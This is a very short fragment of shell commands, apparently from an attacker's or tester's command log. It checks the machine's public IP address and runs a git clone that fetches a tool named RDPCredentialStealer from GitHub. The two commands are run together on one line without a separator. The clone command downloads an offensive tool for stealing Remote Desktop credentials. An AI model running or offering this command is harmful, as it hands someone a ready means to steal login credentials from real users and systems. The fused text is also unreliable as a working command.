 curl https://myip.ipip.net/git clone https://github.com/0x5a65726f4b65776c/RDPCredentialStealer.git